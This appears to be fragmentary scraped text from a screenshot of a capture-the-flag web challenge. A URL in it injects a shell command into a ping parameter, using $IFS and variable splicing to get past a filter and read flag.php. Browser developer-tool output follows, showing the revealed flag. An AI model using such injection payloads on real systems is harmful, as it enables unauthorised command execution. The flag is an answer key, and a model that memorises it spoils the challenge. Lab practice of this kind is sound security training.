 18dad9f9-65de-4a5f-9bd0-4211cc7b8331.node4.buuoj.cn:81/?ip=1;b=ag;cat$IFS$1fl$b.php
/?ip=
PING 1 (0.0.0.1): 56 data bytes
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 兼容性 字体 动画
<html>
<head></head>
<body> 滚动
/?ip=
<pre> 溢出
PING 1 (0.0.0.1): 56 data bytes
<!--?php $flag = "flag{bb868e88-b0c8-4724-baca-f94ec55e7169}"; ?-->
</pre>
</body>
</html>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型